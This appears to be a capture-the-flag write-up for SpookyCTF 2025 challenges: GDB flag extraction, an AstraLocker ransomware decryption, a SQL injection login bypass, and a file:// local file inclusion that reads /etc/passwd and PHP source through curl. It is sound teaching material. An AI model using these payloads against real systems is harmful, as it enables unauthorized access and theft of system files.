
The main.main function has an early call to main.getFlag. The instruction after the call was at address 0x4cf7c5, so let’s break there and print out the return value (register rax) and see what we get:
(gdb) break *0x00000000004cf7c5
Breakpoint 2 at 0x4cf7c5: file /home/david/ctf/SpookyCTF2025/challenges/misc/no-strings-attached/main.go, line 41.
(gdb) c
Continuing.

Thread 1 "tokengen" hit Breakpoint 2, main.main () at /home/david/ctf/SpookyCTF2025/challenges/misc/no-strings-attached/main.go:41
41      in /home/david/ctf/SpookyCTF2025/challenges/misc/no-strings-attached/main.go
(gdb) i r rax
rax            0xc0001aa030        824635465776
(gdb) x/s $rax
0xc0001aa030:   "spookyCTF{FLAG}"
There it is!
Armageddon Decrypt - Use Ransomware Decryptor
Following the previous OSINT task(Armageddon-Chain), you’ve recovered an encrypted sample left behind by the threat actor. Decrypt the file and submit the flag as NICC{flag}.
*Disclaimer: Please run yourc decryption tool in a Sandbox, some of the online decryption tools have the actual ransomware samples accompanied with them. Be careful :)
This one was kinda neat. We were given a file flag.txt.Astra. The contents were non-ASCII, except that it included the string choung dong looks like hot dog!! at the end. These indicated that it was encrypted using the AstraLocker ransomware. Turns out, there is a decryptor for it! I downloaded the decryptor from here, and it worked beautifully, decrypting the flag.
Web
Awesome Awesome - SQL Injection on Login
This one was a simple little SQL Injection in the login form. First of all, the website looked “Awesome” 🙂

Looking at some of the JS code, it appeared to be trying to filter some common SQL keywords on submitting the login form, like UPDATE, SLEEP, and others. So I tried a quick SQLi with a username of user' OR 1=1; -- :


The user “John Evil” has the “Admin” privilege, and we can see their plaintext password. Let’s try to log in with their credentials: John Evil / NnNB78aQQ33--UUI==+
DSociety - LFI
Finding the source of content distribution for new dSociety members, your goal is retrieve their docs from the server to find out the next steps in being onboarded for dSociety!
This was an interesting little challenge.

Looking around the site, we could find that they were using the Clean Blog theme for “Start Bootstrap”. A quick search for vulnerabilities didn’t yield any results.
There was some interesting code on the /fetch.html page:
<form action="/fetch.php" method="POST" enctype="application/x-www-form-urlencoded">
    <input type="hidden" name="doc" value="http://159.203.89.62/pubdoc.html">
    <button type="submit" class="button">Recieve Document</button>
</form>
Submitting the form returned the message We do not trust outsiders ..., but going directly to /pubdoc.html gave the same message. My guess was that the server was doing a local request to the URL in the doc field of the form. I confirmed this by changing /pubdoc.html to a known path and getting its contents.
First I tried fuzzing port numbers to see if there was another service running on the server, and there was none. Then I tried some alternative wrappers, and the file:// wrapper worked. Now we have LFI!
% curl -X POST http://159.203.89.62/fetch.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'doc=file:///etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:995:995:System Message Bus:/nonexistent:/usr/sbin/nologin
syslog:x:101:101::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:990:990:systemd Resolver:/:/usr/sbin/nologin
tss:x:102:102:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:103:104::/run/uuidd:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
landscape:x:107:108::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin
jesse:x:1000:1000:,,,:/home/jesse:/bin/bash
jimmy:x:1001:1001:,,,:/home/jimmy:/bin/bash
Turns out we could also get directories:
% curl -X POST http://159.203.89.62/fetch.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'doc=file:///home/'
jesse
SpookyCTF2025
jimmy
With some searching, we could get some useful PHP code:
% curl -X POST http://159.203.89.62/fetch.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'doc=file:///var/www/html/spookyweb/fetch.php'
<?php
// Only allow POST requests
if ($_SERVER['REQUEST_METHOD'] !== 'POST') {
    http_response_code(405);
    header('Allow: POST');
    echo "Method Not Allowed";
    exit;
}

// Retrieve doc parameter
$doc = isset($_POST['doc']) ? urldecode($_POST['doc']) : null;

if (!$doc) {
    http_response_code(400);
    echo "Missing doc parameter.";
    exit;
}

$ch = curl_init($doc);
curl_setopt_array($ch, [
    CURLOPT_RETURNTRANSFER => true,
    CURLOPT_FOLLOWLOCATION => true,
    CURLOPT_TIMEOUT => 10,
    CURLOPT_USERAGENT => 'CTF/1.0',
]);

$response = curl_exec($ch);
$http_code = curl_getinfo($ch, CURLINFO_HTTP_CODE);

if (curl_errno($ch)) {
    http_response_code(502);
    echo "cURL error: " . htmlspecialchars(curl_error($ch));
    curl_close($ch);
    exit;
}

curl_close($ch);

// Forward the status code and output
http_response_code($http_code);
header('Content-Type: text/plain');
echo $response;
?>
If it was using something like file_get_contents along with include or require then we could have gotten RCE that way. Time to explore the app:
% curl -X POST http://159.203.89.62/fetch.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'doc=file:///var/www/html/spookyweb'
internal
assets
index.html
js
robots.txt
pubdoc.html
about.html
fetch.php
css
fetch.html

% curl -X POST http://159.203.89.62/fetch.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'doc=file:///var/www/html/spookyweb/internal'
invitation.php

% curl -X POST http://159.203.89.62/fetch.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'doc=file:///var/www/html/spookyweb/internal/invitation.php'
<?php
//readable only from localhost

$secret='NICC{FLAG}';
header('Content-Type: application/json');
echo json_encode(['secret' => $secret], JSON_UNESCAPED_SLASHES|JSON_UNESCAPED_UNICODE);
Hey look, a flag 🙂
Nexis-Infiltration - Session Tampering, Data Gathering From Source Control
One of our field agents successfully breached Nexis Initiative, a secretive organization engineering a world-ending nanovirus under the codename Project THICK.
Before their cover was blown, the agent left a foothold — a set of internal credentials to access the organization’s web portal. Somewhere inside their systems lies the key to understanding Nexis’ final stage: Phase Theta.
Login Credentials: USERNAME: infiltrator PASSWORD: NexisEntrant!24
This one was a bit involved. It wasn’t a super technical challenge, but required a lot of digging around for information, trying a bunch of stuff, and using the information that was found.
First, we could log into the system using the given creds:
